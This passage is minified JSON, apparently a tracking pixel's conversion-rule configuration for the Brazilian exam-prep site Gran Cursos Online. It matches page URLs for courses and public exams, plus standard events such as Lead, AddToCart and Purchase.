ntains":"http:\/\/blog.grancursosonline.com.br\/?s=ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-ufms"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/concurso-uf"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/universidade-federal"}}]}]},"id":"1576087345752650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/superior-juridico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/advogado"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/superior\u002520jur\u00eddico"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-civil-do-estado-de-pernambuco-pc-pe"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/tce-pa-tribunal-de-contas-do-estado-do-para"}},{"url":{"i_contains":"www.grancursosonline.com.br\/concurso\/policia-federal"}}]}]},"id":"1248048971957396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}},{"url":{"i_contains":"blog.grancursosonline.com.br"}},{"url":{"i_contains":"www.grancursos.com.br"}},{"url":{"i_contains":"concursos.grancursosonline.com.br"}},{"url":{"i_contains":"www.livrariagrancursos.com.br"}},{"url":{"i_contains":"www.grancursosonline.com"}},{"url":{"i_contains":"grancursosonline.com.br"}},{"url":{"i_contains":"grancursosonline.com"}}]}]},"id":"1272027916219613"},{"rule":{"and":[{"or":[{"url":{"i_contains":"deputados"}}]}]},"id":"1274033242686841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"1552214344807301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/carreira\/fiscal"}}]}]},"id":"1264310836991003"},{"rule":{"and":[{"or":[{"url":{"i_contains":""}}]}]},"id":"1093589920770435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br"}}]}]},"id":"1439173962761646"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"32360226283592511"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"32280142324967210"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25136324582706937"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25307417602230527"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24729435783422633"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24830029483355596"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25119818741012638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25382232571465609"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25423272013958131"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25385314277740542"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"25465792073005804"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24853813854312247"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24377163151957283"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25234177589527906"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25185244811162803"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24860264696929599"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24408977615447004"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25393613770264633"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32305508215763018"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25144130181873994"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24915567678113809"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24588454104165620"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24975149888801291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25444967418432072"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"32180129818301717"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25346934608282906"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25106636298979622"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10067129539969782"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9189453461106621"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8892657407448443"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8831138896985161"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"28189422957339141"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9390021877716455"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9353581321348070"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8982176445222663"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28721981900733553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9020707524632328"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9483275018371985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29290959630503584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9136209333140003"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31894295923552110"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24376283842028268"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24978521098407728"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"23923424070663753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"i_contains":"MBA Executivo Online"}},{"content_category":{"i_contains":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24310727918612980"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"30010897845197353"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24288122067473700"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online Intensiva"}},{"content_category":{"=":"MBA Executivo Online"}},{"content_category":{"=":"P\u00f3s-gradua\u00e7\u00e3o Online 2 em 1"}}]}]},"id":"24402934952696250"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/promo.grancursosonline.com.br\/masterclass-lideranca\/"}}]},{"url":{"i_contains":""}}]},"id":"9875055032593441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promo.grancursosonline.com.br\/masterclass-lideranca-presenca-confirmada"}}]},{"url":{"i_contains":""}}]},"id":"10071562302958913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"28981447064804112"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"28426305360349093"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28328331646815334"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9624081670943802"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28108876735426478"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28105331719112389"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28016035844707940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9164856966870044"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8980936605328342"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8053206548115670"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9134895759925375"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9095653603856695"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8914966558623001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8837252779728781"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/curso"}}]},{"url":{"i_contains":""}}]},"id":"8852658291518615"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8155985007813997"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"26148919018056783"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8345201022156909"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7360466877384028"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25608064595458906"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25584296227835703"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7459068237505489"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7290268154402241"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5767521516705432"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23997235686591054"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6964383673579767"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6711603252267555"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6489378034454644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6746359905394750"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6406586892723704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6417344294994292"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7070178053034829"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9395489787189921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6051976478184528"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9602746389795249"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"25416762518013844"},{"rule":{"and":[{"or":[{"url":{"i_contains":" \/cge"}}]},{"url":{"i_contains":""}}]},"id":"33185503481063842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ale-am-assembleia-legislativa-do-estado-do-amazonas"}}]},{"url":{"i_contains":""}}]},"id":"26344097908581715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"33672905172308804"},{"rule":{"and":[{"or":[{"url":{"i_contains":"fundatec"}}]},{"url":{"i_contains":""}}]},"id":"24970195855984217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-rj"}},{"url":{"i_contains":"tjrj"}},{"url":{"i_contains":"tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tj-rj-tribunal-de-justica-do-estado-do-rio-de-janeiro"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"32813807024884368"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tecnologia-da-informacao"}},{"url":{"i_contains":"ti"}}]},{"url":{"i_contains":""}}]},"id":"25182251931428975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9289017541222497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pc-"}}]},{"url":{"i_contains":""}}]},"id":"25302559009360517"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-rs-policia-civil-do-estado-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"25108036895514777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"32343958741886091"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno"}}]},{"url":{"i_contains":""}}]},"id":"25012025288490789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedest"}},{"url":{"i_contains":"sedest-df"}},{"url":{"i_contains":"sedes-df"}},{"url":{"i_contains":"sedesdf"}}]},{"url":{"i_contains":""}}]},"id":"25209764771990510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procuradoria"}}]},{"url":{"i_contains":""}}]},"id":"24845185975140085"},{"rule":{"and":[{"or":[{"url":{"i_contains":"especialista-contabil"}}]},{"url":{"i_contains":""}}]},"id":"25087412050871497"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25728126596788847"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge"}}]},{"url":{"i_contains":""}}]},"id":"25428576250082262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"procurador"}}]},{"url":{"i_contains":""}}]},"id":"24278975865113451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"unicamp"}}]},{"url":{"i_contains":""}}]},"id":"25019842647656200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25094335883537558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce"}}]},{"url":{"i_contains":""}}]},"id":"25153969440895793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prova-nacional-docente-pnd"}}]},{"url":{"i_contains":""}}]},"id":"25820398494211325"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ppmg"}},{"url":{"i_contains":"pp-mg"}},{"url":{"i_contains":"policia-penal-do-estado-de-minas-gerais"}},{"url":{"i_contains":"agepen-mg"}},{"url":{"i_contains":"agente-penitenciario-mg"}},{"url":{"i_contains":"policial-penal-de-minas-gerais"}},{"url":{"i_contains":"sejusp-mg"}}]},{"url":{"i_contains":""}}]},"id":"25370586265879046"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bombeiros"}},{"url":{"i_contains":"cbm-ap-corpo-de-bombeiros-militar-do-estado-do-amapa"}}]},{"url":{"i_contains":""}}]},"id":"33353723927560441"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados "}},{"url":{"i_contains":"legislativa"}},{"url":{"i_contains":"legislativo"}},{"url":{"i_contains":"tecnico-legislativo"}},{"url":{"i_contains":"assistente-legislativo"}},{"url":{"i_contains":"administrativo"}}]},{"url":{"i_contains":""}}]},"id":"25241546512105676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"24464567386555755"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sedf"}},{"url":{"i_contains":"secretaria-da-educacao-do-distrito-federal"}},{"url":{"i_contains":"sedf-professor-temporario"}}]},{"url":{"i_contains":""}}]},"id":"24900875886213406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enare"}},{"url":{"i_contains":"exame-nacional-de-residencia"}}]},{"url":{"i_contains":""}}]},"id":"25074612718838227"},{"rule":{"and":[{"or":[{"url":{"i_contains":"camara-dos-deputados"}},{"url":{"i_contains":"policia-legislativa"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"prf"}},{"url":{"i_contains":"pol\u00edcia"}},{"url":{"i_contains":"pf"}}]},{"url":{"i_contains":""}}]},"id":"24719798804374318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}},{"url":{"i_contains":"tribunal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"tce"}},{"url":{"i_contains":"tjm"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"trt"}},{"url":{"i_contains":"tjdft"}},{"url":{"i_contains":"tre"}},{"url":{"i_contains":"tse"}}]},{"url":{"i_contains":""}}]},"id":"24371587109180504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"CNU"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"25229697113295138"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"31689489750664269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf "}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"24925185400426729"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}},{"url":{"i_contains":"pm-go"}},{"url":{"i_contains":"policia-militar-goiania"}},{"url":{"i_contains":"policia-militar-go"}}]},{"url":{"i_contains":""}}]},"id":"24321315467494855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"25460286373561042"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"i_contains":"Assinatura Ilimitada"}},{"content_category":{"i_contains":"Curso Gratuito"}},{"content_category":{"i_contains":"Curso Avulso"}},{"content_category":{"i_contains":"Quest\u00f5es"}},{"content_category":{"i_contains":"Coaching"}},{"content_category":{"i_contains":"Curso Gratuito, Curso Avulso"}},{"content_category":{"i_contains":"Curso Avulso, Curso Gratuito"}}]}]},"id":"31667519889528880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-sp"}}]},{"url":{"i_contains":""}}]},"id":"24431328443163329"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"reta-final-oab-1-fase-44-exame"}}]},{"url":{"i_contains":""}}]},"id":"31522056417385747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-sp-tribunal-de-justica-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tj-sp"}},{"url":{"i_contains":"tjsp"}}]},{"url":{"i_contains":""}}]},"id":"24259104257091073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-df-corpo-de-bombeiros-militar-do-distrito-federal"}},{"url":{"i_contains":"bombeiros-df"}},{"url":{"i_contains":"cbmdf"}}]},{"url":{"i_contains":""}}]},"id":"8996461880478300"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbm-ce-corpo-de-bombeiros-militar-do-estado-do-ceara"}},{"url":{"i_contains":"cbm-ce"}},{"url":{"i_contains":"cbmce"}}]},{"url":{"i_contains":""}}]},"id":"24482582748025661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smsa-secretaria-municipal-de-saude-de-belo-horizonte-mg"}},{"url":{"i_contains":"sms-bh"}},{"url":{"i_contains":"secretaria-municipal-de-saude-de-belo-horizonte"}}]},{"url":{"i_contains":""}}]},"id":"30865373613078128"},{"rule":{"and":[{"or":[{"url":{"i_contains":"anpd"}},{"url":{"i_contains":"autoridade-nacional-de-protecao-de-dados"}}]},{"url":{"i_contains":""}}]},"id":"24211257021849768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-rs"}},{"url":{"i_contains":"ministerio-publico-do-rio-grande-do-sul"}}]},{"url":{"i_contains":""}}]},"id":"24255519547390953"},{"rule":{"and":[{"or":[{"url":{"i_contains":"esfcex"}}]},{"url":{"i_contains":""}}]},"id":"9907519599358513"},{"rule":{"and":[{"or":[{"url":{"i_contains":"diplomata"}},{"url":{"i_contains":"cacd"}}]},{"url":{"i_contains":""}}]},"id":"23950855347942512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"31505443602388336"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"concurso\/concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"30530555009893249"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}}]},{"url":{"i_contains":""}}]},"id":"24593604856912829"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"23912446105088723"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/concurso-nacional-unificado-enem-dos-concursos"}}]},{"url":{"i_contains":""}}]},"id":"10021914544510963"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"9947722448684126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pnd"}},{"url":{"i_contains":"cnu-dos-professores"}}]},{"url":{"i_contains":""}}]},"id":"10037996279640542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-pr"}},{"url":{"i_contains":"tjpr"}},{"url":{"i_contains":"tribunal-de-justica-do-parana"}}]},{"url":{"i_contains":""}}]},"id":"30597876999810645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banrisul"}}]},{"url":{"i_contains":""}}]},"id":"24064898733136458"},{"rule":{"and":[{"or":[{"url":{"i_contains":"susep"}}]},{"url":{"i_contains":""}}]},"id":"9828648153877972"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tcu-tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"tcu"}},{"url":{"i_contains":"tribunal-de-contas-da-uniao"}},{"url":{"i_contains":"mentoria-reta-final-guiada-tcu-tecnico-federal-de-controle-externo-com-alexandre-assis"}}]},{"url":{"i_contains":""}}]},"id":"24118842077723508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}},{"url":{"i_contains":"pm+df"}}]},{"url":{"i_contains":""}}]},"id":"29620619544219194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"assinatura-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"9919732204737159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cbmdf"}},{"url":{"i_contains":"cbm-df"}},{"url":{"i_contains":"bombeiros-df"}}]},{"url":{"i_contains":""}}]},"id":"9775236905901790"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-2"}}]},{"url":{"i_contains":""}}]},"id":"29664585586473438"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"questoes.grancursosonline"}}]}]},"id":"23940295572254610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}}]},{"url":{"i_contains":""}}]},"id":"29178367805143787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}}]},{"url":{"i_contains":""}}]},"id":"9951997184852193"},{"rule":{"and":[{"or":[{"url":{"i_contains":"inss"}}]},{"url":{"i_contains":""}}]},"id":"29750311484567655"},{"rule":{"and":[{"or":[{"url":{"i_contains":"stm"}},{"url":{"i_contains":"superior-tribunal-militar"}}]},{"url":{"i_contains":""}}]},"id":"24174112762178557"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-rj"}},{"url":{"i_contains":"trtrj"}},{"url":{"i_contains":"trt-1"}}]},{"url":{"i_contains":""}}]},"id":"29351100137814630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho-da-1-regiao"}},{"url":{"i_contains":"trt-1-regiao-rj-tribunal-regional-do-trabalho"}},{"url":{"i_contains":"mentoria-para-trt-1-regiao-rj-tribunal-regional-do-trabalho-com-elvino-magalhaes"}}]},{"url":{"i_contains":""}}]},"id":"29680438161555532"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{">=":"440"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28642990898681973"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9281990575214328"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"9151845728198405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.gran"}}]},{"url":{"i_contains":""}}]},"id":"9595129537212362"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"28901022089496411"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"9473395332703472"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9083078568468727"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9385673138120547"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9816970265003194"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24017156547875087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prf"}},{"url":{"i_contains":"policia-rodoviaria-federal"}}]},{"url":{"i_contains":""}}]},"id":"9709653912400892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{">=":"444"}}]},{"or":[{"content_ids":{"\u003C=":"550"}}]}]},"id":"28444323715211385"},{"rule":{"and":[{"or":[{"url":{"i_contains":"banco-do-brasil"}},{"url":{"i_contains":"banco-brasil"}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"bb-banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"28663485136598745"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/cnu"}},{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado"}},{"url":{"i_contains":"concurso-nacional-unificado-enem-dos-concursos"}},{"url":{"i_contains":"enem-dos-concursos"}},{"url":{"i_contains":"concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos"}},{"url":{"i_contains":"bloco-1"}},{"url":{"i_contains":"bloco-2"}},{"url":{"i_contains":"bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"9415966275091360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-2-em-1-pcdf-e-pf-preparacao-total-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-2-em-1-agente-de-policia"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/operacao-pf-policia-federal"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/pf-policia-federal"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-federal\/"}},{"url":{"i_contains":"policia-federal"}},{"url":{"i_contains":"pf"}},{"url":{"i_contains":"concurso-pf"}}]},{"url":{"i_contains":""}}]},"id":"8982710358514884"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"548"}},{"content_ids":{"i_contains":"468"}},{"content_ids":{"i_contains":"469"}},{"content_ids":{"i_contains":"470"}},{"content_ids":{"i_contains":"471"}},{"content_ids":{"i_contains":"472"}},{"content_ids":{"i_contains":"473"}},{"content_ids":{"i_contains":"549"}},{"content_ids":{"i_contains":"550"}}]}]},"id":"9513756448675043"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9008930729229368"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8790158687779986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}}]},{"url":{"i_contains":""}}]},"id":"28501323742847745"},{"rule":{"